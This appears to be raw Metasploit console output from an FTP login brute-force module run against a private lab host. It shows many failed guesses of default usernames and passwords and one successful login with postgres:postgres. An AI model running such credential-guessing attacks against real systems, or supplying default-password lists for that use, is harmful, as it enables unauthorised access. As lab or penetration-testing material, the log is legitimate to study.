 [-] 192.168.56.106:21     - 192.168.56.106:21 - LOGIN FAILED: postgres: (Incorrect: )
[+] 192.168.56.106:21     - 192.168.56.106:21 - Login Successful: postgres:postgres
[-] 192.168.56.106:21     - 192.168.56.106:21 - LOGIN FAILED: test: (Incorrect: )
[-] 192.168.56.106:21     - 192.168.56.106:21 - LOGIN FAILED: test: (Incorrect: )
[-] 192.168.56.106:21     - 192.168.56.106:21 - LOGIN FAILED: test:postgres (Incorrect: )
[-] 192.168.56.106:21     - 192.168.56.106:21 - LOGIN FAILED: test:admin (Incorrect: )
[-] 192.168.56.106:21     - 192.168.56.106:21 - LOGIN FAILED: test:qwerty (Incorrect: )
[-] 192.168.56.106:21     - 192.168.56.106:21 - LOGIN FAILED: test:administrator (Incorrect: )
[-] 192.168.56.106:21     - 192.168.56.106:21 - LOGIN FAILED: test:12345678 (Incorrect: )
[-] 192.168.56.106:21     - 192.168.56.106:21 - LOGIN FAILED: test:template1 (Incorrect: )
[-] 192.168.56.106:21     - 192.168.56.106:21 - LOGIN FAILED: test:password (Incorrect: )
[-] 192.168.56.106:21     - 192.168.56.106:21 - LOGIN FAILED: test:root (Incorrect: )
[-] 192.168.56.106:21     - 192.168.56.106:21 - LOGIN FAILED: : (Incorrect: )
[-] 192.168.56.106:21     - 192.168.56.106:21 - LOGIN FAILED: : (Incorrect: )
[-] 192.168.56.106:21     - 192.168.56.106:21 - LOGIN FAILED: :postgres (Incorrect: )
[-] 192.168.56.106:21     - 192.168.56.106:21 - LOGIN FAILED: :admin (Incorrect: )
[-] 192.168.56.106:21     - 192.168.56.106:21 - LOGIN FAILED: :qwerty (Incorrect: )
[-] 192.168.56.106:21     - 192.168.56.106:21 - LOGIN FAILED: :administrator (Incorrect: )
[-] 192.168.56.106:21     - 192.168.56.106:21 - LOGIN FAILED: :12345678 (Incorrect: )
[-] 192.168.56.106:21     - 192.168.56.106:21 - LOGIN FAILED: :template1 (Incorrect: )
[-] 192.168.56.106:21     - 192.168.56.106:21 - LOGIN FAILED: :password (Incorrect: )
[-] 192.168.56.106:21     - 192.168.56.106:21 - LOGIN FAILED: :root (Incorrect: )
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(scanner/ftp/ftp_login) >